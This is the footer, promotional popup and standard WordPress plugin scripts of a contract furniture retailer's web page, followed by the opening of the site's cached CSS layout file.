type="hidden" name="ctct-verify" value="VOffaVl9vJN0K2LsLOPdgsMfK" /><input type="hidden" name="ctct-instance" value="0" /><input type="hidden" name="ctct_time" value="1769070187" /></form><script type="text/javascript">var ajaxurl = "https://furnitureconcepts.com/wp-admin/admin-ajax.php";</script></div></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-40zys7b9voqj fl-row-default-height fl-row-align-center" data-node="40zys7b9voqj">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-o85v9qibjcxk fl-col-group-equal-height fl-col-group-align-center" data-node="o85v9qibjcxk">
			<div class="fl-col fl-node-fty2wkomr0g3 fl-col-bg-color fl-col-small" data-node="fty2wkomr0g3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-avcou89pj75h" data-node="avcou89pj75h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2023 - 2024 Furniture Concepts LLC. All Rights Reserved.</p>
<p>Redesigned and Managed by <a href="https://clickitgroup.com">Click IT Group</a> | Hosted by <a href="https://www.clickit.host/">Click IT Hosting</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-gn8cx5itvy96 fl-col-bg-color fl-col-small" data-node="gn8cx5itvy96">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-315t6fwcxpui" data-node="315t6fwcxpui">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.facebook.com/furnitureconceptscontractfurniture/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.instagram.com/furnitureconceptscontract/" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.linkedin.com/company/furniture-concepts?trk=tyah" target="_blank" title="LinkedIn" aria-label="LinkedIn" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-linkedin"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://furnitureconcepts.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<div 
	id="pum-30561" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-30555 pum-theme-hello-box popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:30561,&quot;slug&quot;:&quot;5-off-quick-ship&quot;,&quot;theme_id&quot;:30555,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-30561&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-30561&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-30561" class="pum-container popmake theme-30555 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://furnitureconcepts.com/wp-content/uploads/2024/01/logo_03-1.png" alt="logo_03 1" title="logo_03 1"/></figure>
</div>


<h2 class="wp-block-heading has-text-align-center" id="h-save-5-on-quick-ship-items" style="font-size:36px;font-style:normal;font-weight:1000">Save 5% on Quick Ship Items.</h2>



<p class="has-text-align-center has-fl-accent-hover-color has-text-color has-link-color wp-elements-a0f3f9c3d8219d7bf040b548414a31ca">Fast delivery. Limited availability.<br> Get your healing spaces furnished sooner. </p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-fl-body-bg-color has-fl-topbar-hover-background-color has-text-color has-background has-link-color has-text-align-center has-custom-font-size wp-element-button" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/" style="border-radius:1000px;font-size:20px;font-style:normal;font-weight:800"><strong>Shop Quick Ship</strong></a></div>
</div>



<p></p>



<p class="has-text-align-center">*5% discount valid while stock lasts.</p>



<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-a0f3f9c3d8219d7bf040b548414a31ca a:where(:not(.wp-element-button)){color:var(--wp--preset--color--fl-accent-hover);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/1401-layout.js?ver=1f35f76dabbcd8ca7c0163ff9d37f8f0" id="fl-builder-layout-1401-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.16.0" id="ctct_frontend_forms-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.11" id="woopack-frontend-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/aacb0278f716b8a432cb971b6c4c745f-layout-bundle.js?ver=2.10.0.5-1.5.2.1" id="fl-builder-layout-bundle-aacb0278f716b8a432cb971b6c4c745f-js"></script>
<script src="https://wordpress.livechat.com/api/v2/script/2461eaa3-76ac-429c-8217-d02e87bdf920/widget.js?ver=5.0.11" id="text-widget-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://furnitureconcepts.com/wp-content/plugins/popup-maker/","ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","restapi":"https://furnitureconcepts.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"30552","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://furnitureconcepts.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-30561":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-30561"],"delay":"2000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-30561","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"30555","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":30561,"slug":"5-off-quick-ship"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//furnitureconcepts.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1764070501&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"1105","mobile_breakpoint":"992","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://furnitureconcepts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://furnitureconcepts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NCTKLP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/1401-layout.css?ver=2887d0b09b401c9025f1bc941f0e9b36
body_size: 5248
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover 